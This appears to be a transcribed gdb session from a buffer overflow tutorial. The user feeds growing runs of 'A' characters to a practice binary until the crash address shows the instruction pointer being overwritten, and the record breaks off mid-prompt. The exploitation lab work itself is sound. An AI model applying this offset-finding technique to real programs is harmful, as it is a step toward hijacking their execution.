 attacker@bt: /home/vid_tut/aslr
Start it from the beginning? (y or n) y
Starting program: /home/vid_tut/aslr/vultool `perl -e 'print "A"x267'`
Program received signal SIGSEGV, Segmentation fault.
0x080484c4 in main ()
(gdb) run `perl -e 'print "A"x268'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/vid_tut/aslr/vultool `perl -e 'print "A"x268'`
Program received signal SIGSEGV, Segmentation fault.
0x080484c4 in main ()
(gdb) run `perl -e 'print "A"x269'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/vid_tut/aslr/vultool `perl -e 'print "A"x269'`
Program received signal SIGSEGV, Segmentation fault.
0x08048443 in frame_dummy ()
(gdb) run `perl -e 'print "A"x270'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/vid_tut/aslr/vultool `perl -e 'print "A"x270'`
Program received signal SIGSEGV, Segmentation fault.
0x08044141 in ?? ()
(gdb) run `perl -e 'print "A"x271'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/vid_tut/aslr/vultool `perl -e 'print "A"x271'`
Program received signal SIGSEGV, Segmentation fault.
0x08414141 in ?? ()
(gdb) run `perl -e 'print "A"x272'`
The program being debugged has been started already.
Start it from the beginning? (y or n)